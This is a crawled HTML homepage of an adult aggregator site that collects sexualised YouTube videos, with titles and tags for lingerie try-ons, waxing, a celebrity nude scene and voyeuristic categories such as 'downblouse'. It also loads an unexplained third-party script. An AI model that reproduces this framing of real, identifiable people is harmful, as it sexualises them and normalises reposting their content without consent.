

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youncensored.com/
body_size: 6033
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Nude Videos on YouTube | youncensored.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Nude and sexy videos on YouTube. Nudity and explicit content in one place! Youncensored save NSFW videos from YouTube."/>
	<meta name="keywords" content="nude, sexy, videos"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>

			<link href="https://youncensored.com/static/styles/all-responsive-metal.css?v=8.6" rel="stylesheet" type="text/css"/>
		<link href="https://youncensored.com/static/styles/jquery.fancybox-metal.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://youncensored.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://youncensored.com/" rel="canonical"/>
		<meta property="og:url" content="https://youncensored.com/"/>
	
			<meta property="og:title" content="Nude Videos on YouTube"/>
				<meta property="og:image" content="https://youncensored.com/static/images/logo4.png"/>
				<meta property="og:description" content="Nude and sexy videos on YouTube. Nudity and explicit content in one place! Youncensored save NSFW videos from YouTube."/>
				<meta property="og:type" content="website"/>
		

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AjShShddJ.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://youncensored.com/"><img src="https://youncensored.com/static/images/logo4.png" alt="youncensored.com" width="265" height="42"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://youncensored.com/search/" method="get" data-url="https://youncensored.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" class="selected">
					<a itemprop="url" href="https://youncensored.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															<div class="headline">
	<h2><a class="icon icon-categories" href="https://youncensored.com/categories/">Top Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://youncensored.com/categories/paint/">Paint<span class="rating">97</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/milk/">Milk<span class="rating">122</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/nonprofits-activism/">Nonprofits & Activism<span class="rating">81</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/science-technology/">Science & Technology<span class="rating">64</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/autos-vehicles/">Autos & Vehicles<span class="rating">49</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/education/">Education<span class="rating">424</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/foot-fetish/">Foot Fetish<span class="rating">54</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/twerking/">Twerking<span class="rating">160</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/dancing/">Dancing<span class="rating">53</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/categories/people-blogs/">People & Blogs<span class="rating">6026</span></a>
			</li>
			</ul>

																					<div class="headline">
	<h2><a class="icon icon-categories" href="https://youncensored.com/tags/">Top Tags</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://youncensored.com/tags/art/">art<span class="rating">525</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/coronavirus/">coronavirus<span class="rating">512</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/naked/">naked<span class="rating">483</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/china/">china<span class="rating">457</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/canada/">canada<span class="rating">455</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/bodypaint/">bodypaint<span class="rating">451</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/america/">america<span class="rating">449</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/bodyarts/">bodyarts<span class="rating">449</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/africa/">africa<span class="rating">449</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/russiangirls/">russiangirls<span class="rating">443</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/artschallenge/">artschallenge<span class="rating">439</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/beautygirls2/">beautygirls<span class="rating">406</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/asiansexy2/">asiansexy<span class="rating">398</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/nudists/">nudists<span class="rating">397</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/naturists/">naturists<span class="rating">392</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/bodyfreedom/">bodyfreedom<span class="rating">368</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/nudebeach/">nudebeach<span class="rating">367</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/clothingoptional/">clothingoptional<span class="rating">367</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/sexy/">sexy<span class="rating">361</span></a>
			</li>
					<li>
				<a href="https://youncensored.com/tags/big-boobs3/">big boobs<span class="rating">360</span></a>
			</li>
			</ul>

			</div>
				<div class="main-container">
						<div id="list_videos_most_recent_videos">
					<div class="headline">
		<h1>			Nude Videos on YouTube		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_most_recent_videos_items">
															<div class="item  ">
						<a href="https://youncensored.com/videos/14916/vagina-waxing-tutorial-brazilian-waxing-tutorial-brazilian-bikini-waxing-educational-tutorial2/" title="Vagina Waxing Tutorial | Brazilian Waxing Tutorial | Brazilian Bikini Waxing Educational Tutorial #2" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/14000/14916/posters/320x180/1.jpg"  alt="Vagina Waxing Tutorial | Brazilian Waxing Tutorial | Brazilian Bikini Waxing Educational Tutorial #2" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Vagina Waxing Tutorial | Brazilian Waxing Tutorial | Brazilian Bikini Waxing Educational Tutorial #2


							</strong>
							<div class="wrap">
								<div class="duration">4:32</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">17K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/14884/victorias-secret-thong-try-on/" title="Victorias Secret THONG Try On" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/14000/14884/posters/320x180/1.jpg"  alt="Victorias Secret THONG Try On" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Victorias Secret THONG Try On


							</strong>
							<div class="wrap">
								<div class="duration">10:11</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 day ago</em></div>
								<div class="views">8.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20527/me-and-my-beautiful-wife-go-to-brunch-then-for-a-ride-in-my-convertible/" title="me and my beautiful wife ???? go to brunch then for a ride in my convertible ???? ????" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20527/posters/320x180/1.jpg"  alt="me and my beautiful wife ???? go to brunch then for a ride in my convertible ???? ????" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Me and my beautiful wife ❤❤ go to brunch then for a ride in my convertible ❤❤ ❤❤


							</strong>
							<div class="wrap">
								<div class="duration">2:07</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">7.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16633/k-pop-dance-practice-watch-me-dance-to-twice-fanfare/" title="K-pop Dance Practice! ✨ Watch me dance to TWICE – Fanfare" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16633/posters/320x180/1.jpg"  alt="K-pop Dance Practice! ✨ Watch me dance to TWICE – Fanfare" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


K-pop Dance Practice! ✨ Watch me dance to TWICE – Fanfare


							</strong>
							<div class="wrap">
								<div class="duration">1:18</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">14K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18707/quick-little-twerk-tease/" title="Quick little twerk tease" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18707/posters/320x180/1.jpg"  alt="Quick little twerk tease" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


Quick little twerk tease


							</strong>
							<div class="wrap">
								<div class="duration">2:13</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">7.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18462/oddsxx-my-favorite-and-best-panties-try-on-haul-lace-mesh-see-through-4k/" title="OddsXx | My Favorite and Best Panties Try-On Haul | Lace, Mesh, See Through, 4K" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18462/posters/320x180/1.jpg"  alt="OddsXx | My Favorite and Best Panties Try-On Haul | Lace, Mesh, See Through, 4K" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


OddsXx | My Favorite and Best Panties Try-On Haul | Lace, Mesh, See Through, 4K


							</strong>
							<div class="wrap">
								<div class="duration">10:41</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 days ago</em></div>
								<div class="views">8.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16062/miami-art-body-tape-full-show-fusion-fashion-events-miami-art-basel-2023/" title="Miami Art Body Tape Full Show / Fusion Fashion Events / Miami Art Basel 2023" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16062/posters/320x180/1.jpg"  alt="Miami Art Body Tape Full Show / Fusion Fashion Events / Miami Art Basel 2023" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Miami Art Body Tape Full Show / Fusion Fashion Events / Miami Art Basel 2023


							</strong>
							<div class="wrap">
								<div class="duration">4:54</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 days ago</em></div>
								<div class="views">5.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/21236/shein-sheer-tryon-haul-tryon-shein-transparent-seethrough-4k-tiktok/" title="Shein sheer tryon haul #tryon #shein #transparent #seethrough #4k #tiktok" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/21000/21236/posters/320x180/1.jpg"  alt="Shein sheer tryon haul #tryon #shein #transparent #seethrough #4k #tiktok" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Shein sheer tryon haul #tryon #shein #transparent #seethrough #4k #tiktok


							</strong>
							<div class="wrap">
								<div class="duration">2:50</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 days ago</em></div>
								<div class="views">9.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/21033/she-a-pawg/" title="She A Pawg" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/21000/21033/posters/320x180/1.jpg"  alt="She A Pawg" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


She A Pawg


							</strong>
							<div class="wrap">
								<div class="duration">2:55</div>

																								<div class="rating negative">
									40%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 days ago</em></div>
								<div class="views">19K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20901/female-brazilian-wax-training-video-prowax-salon-products/" title="Female Brazilian Wax Training Video (ProWax Salon & products)" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20901/posters/320x180/1.jpg"  alt="Female Brazilian Wax Training Video (ProWax Salon & products)" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Female Brazilian Wax Training Video (ProWax Salon & products)


							</strong>
							<div class="wrap">
								<div class="duration">43:56</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 days ago</em></div>
								<div class="views">9.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/21162/sexy-new-2023-sheer-thong-lingerie-try-on-haul-with-morgan-m/" title="Sexy New 2023 Sheer Thong Lingerie Try On Haul – With Morgan M" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/21000/21162/posters/320x180/1.jpg"  alt="Sexy New 2023 Sheer Thong Lingerie Try On Haul – With Morgan M" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Sexy New 2023 Sheer Thong Lingerie Try On Haul – With Morgan M


							</strong>
							<div class="wrap">
								<div class="duration">10:24</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 days ago</em></div>
								<div class="views">63K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20925/194b1ab4f4a0b91f4113c9ceff9c2164/" title="【ノーブラ生着替え】これはスケスケ度高すぎて危ないですね" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20925/posters/320x180/1.jpg"  alt="【ノーブラ生着替え】これはスケスケ度高すぎて危ないですね" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


【ノーブラ生着替え】これはスケスケ度高すぎて危ないですね


							</strong>
							<div class="wrap">
								<div class="duration">2:28</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 days ago</em></div>
								<div class="views">14K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/15980/november-11-2023/" title="November 11, 2023" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/15000/15980/posters/320x180/1.jpg"  alt="November 11, 2023" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


November 11, 2023


							</strong>
							<div class="wrap">
								<div class="duration">1:14</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 days ago</em></div>
								<div class="views">3.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18220/ballerina-dress-yoga/" title="Ballerina Dress Yoga" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18220/posters/320x180/1.jpg"  alt="Ballerina Dress Yoga" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Ballerina Dress Yoga


							</strong>
							<div class="wrap">
								<div class="duration">4:47</div>

																								<div class="rating positive">
									60%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">35K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/14841/miss-tera-bond-space-royalty-cosplay-performance/" title="MISS TERA BOND: “SPACE ROYALTY” [COSPLAY PERFORMANCE]" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/14000/14841/posters/320x180/1.jpg"  alt="MISS TERA BOND: “SPACE ROYALTY” [COSPLAY PERFORMANCE]" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


MISS TERA BOND: “SPACE ROYALTY” [COSPLAY PERFORMANCE]


							</strong>
							<div class="wrap">
								<div class="duration">8:44</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">3.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20287/panties-g-string-try-on/" title="Panties G-string try on" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20287/posters/320x180/1.jpg"  alt="Panties G-string try on" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Panties G-string try on


							</strong>
							<div class="wrap">
								<div class="duration">6:47</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">17K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18859/no-panties-no-bra-girls-for-miniskirt-short-skirts-try-on-haul-outdoors-with-backstage/" title="No Panties No Bra Girls for Miniskirt Short Skirts Try on Haul Outdoors with Backstage" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18859/posters/320x180/1.jpg"  alt="No Panties No Bra Girls for Miniskirt Short Skirts Try on Haul Outdoors with Backstage" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


No Panties No Bra Girls for Miniskirt Short Skirts Try on Haul Outdoors with Backstage


							</strong>
							<div class="wrap">
								<div class="duration">2:31</div>

																								<div class="rating negative">
									16%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">8.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/18960/jennifer-lawrence-nude-fight-scene-no-hard-feelings-2023-4k/" title="Jennifer Lawrence Nude Fight Scene – No Hard Feelings (2023) [4K]" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/18000/18960/posters/320x180/1.jpg"  alt="Jennifer Lawrence Nude Fight Scene – No Hard Feelings (2023) [4K]" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Jennifer Lawrence Nude Fight Scene – No Hard Feelings (2023) [4K]


							</strong>
							<div class="wrap">
								<div class="duration">1:44</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">7.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/19953/never-get-a-temporary-tattoo-on2/" title="NEVER get a temporary tattoo on…" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/19000/19953/posters/320x180/1.jpg"  alt="NEVER get a temporary tattoo on…" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


NEVER get a temporary tattoo on…


							</strong>
							<div class="wrap">
								<div class="duration">1:04</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">9.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16648/amoralle-fall-2024-riga-the-full-show/" title="AMORALLE Fall 2024 Riga – The full show" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16648/posters/320x180/1.jpg"  alt="AMORALLE Fall 2024 Riga – The full show" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


AMORALLE Fall 2024 Riga – The full show


							</strong>
							<div class="wrap">
								<div class="duration">6:44</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">60K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20559/our-trusted-mechanic-trys-to-take-advantage-of-my-wife-with-repairs-we-figured-out-another-payment/" title="our trusted mechanic trys to take advantage of my wife with repairs we figured out another payment!" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20559/posters/320x180/1.jpg"  alt="our trusted mechanic trys to take advantage of my wife with repairs we figured out another payment!" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Our trusted mechanic trys to take advantage of my wife with repairs we figured out another payment!


							</strong>
							<div class="wrap">
								<div class="duration">4:26</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">5.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/16588/body-painted-with-white-ink/" title="Body Painted with White Ink" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/16000/16588/posters/320x180/1.jpg"  alt="Body Painted with White Ink" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Body Painted with White Ink


							</strong>
							<div class="wrap">
								<div class="duration">1:33</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">11K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20268/cinematic-sexy-try-on-haul/" title="CINEMATIC SEXY TRY-ON HAUL" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20268/posters/320x180/1.jpg"  alt="CINEMATIC SEXY TRY-ON HAUL" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


CINEMATIC SEXY TRY-ON HAUL


							</strong>
							<div class="wrap">
								<div class="duration">7:59</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">6.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/17851/varrendo-a-minha-varanda-preciso-jogar-agua/" title="Varrendo a minha varanda/preciso jogar água" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/17000/17851/posters/320x180/1.jpg"  alt="Varrendo a minha varanda/preciso jogar água" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Varrendo a minha varanda/preciso jogar água


							</strong>
							<div class="wrap">
								<div class="duration">10:32</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 week ago</em></div>
								<div class="views">12K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
					<div class="pagination" id="list_videos_most_recent_videos_pagination">
			<div class="pagination-holder">
				<ul>
											<li class="prev"><span>Back</span></li>
																<li class="first"><span>First</span></li>
										
																		<li class="page-current"><span>01</span></li>
																								<li class="page"><a href="/2/">02</a></li>
																								<li class="page"><a href="/3/">03</a></li>
																								<li class="page"><a href="/4/">04</a></li>
																								<li class="page"><a href="/5/">05</a></li>
																								<li class="page"><a href="/6/">06</a></li>
																								<li class="page"><a href="/7/">07</a></li>
																								<li class="page"><a href="/8/">08</a></li>
																								<li class="page"><a href="/9/">09</a></li>
											
											<li class="jump"><a href="/10/">...</a></li>
																<li class="last"><a href="/785/">Last</a></li>
																<li class="next"><a href="/2/">Next</a></li>
									</ul>
			</div>
		</div>
	</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://youncensored.com/tags/art/" style="font-weight: bold; font-size: 16px;">art</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/vlog/" style="font-weight: bold; font-size: 13px;">vlog</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/nakedclub/" style="font-weight: bold; font-size: 14px;">nakedclub</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/sexy-girl2/" style="font-weight: bold; font-size: 13px;">sexy girl</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/downblouse/" style="font-weight: bold; font-size: 14px;">downblouse</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/notporn/" style="font-weight: bold; font-size: 12px;">notporn</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/yoga3/" style="font-weight: bold; font-size: 12px;">yoga</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/asian-girl2/" style="font-weight: bold; font-size: 12px;">asian girl</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/america/" style="font-weight: bold; font-size: 16px;">america</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/frikik/" style="font-weight: bold; font-size: 14px;">frikik</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/naturists/" style="font-weight: bold; font-size: 15px;">naturists</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/bigoshow/" style="font-weight: bold; font-size: 13px;">bigoshow</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/africa/" style="font-weight: bold; font-size: 16px;">africa</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/nudebeach/" style="font-weight: bold; font-size: 15px;">nudebeach</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/artschallenge/" style="font-weight: bold; font-size: 15px;">artschallenge</a>
		&nbsp;&nbsp;
			<a href="https://youncensored.com/tags/haul2/" style="font-weight: bold; font-size: 13px;">haul</a>
		&nbsp;&nbsp;
